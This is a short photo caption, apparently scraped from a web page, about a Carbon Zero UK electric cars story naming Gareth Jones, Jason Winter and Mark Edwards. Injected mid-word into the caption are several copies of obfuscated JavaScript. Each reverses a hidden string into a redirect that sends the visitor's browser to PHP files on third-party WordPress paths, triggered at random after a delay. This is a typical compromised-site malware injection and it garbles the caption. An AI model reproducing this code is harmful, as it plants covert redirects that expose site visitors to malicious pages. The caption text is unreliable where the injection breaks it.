 CARBON ZERO UK- ELECTRIC CARS STORY.     Pictured is Gareth Jones MD of Carbon Zero uk, Jason Winter, Proprie$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of The best of Llandudno and Mark Edwards owner of Bryn Bella B&B Betws Y Coed.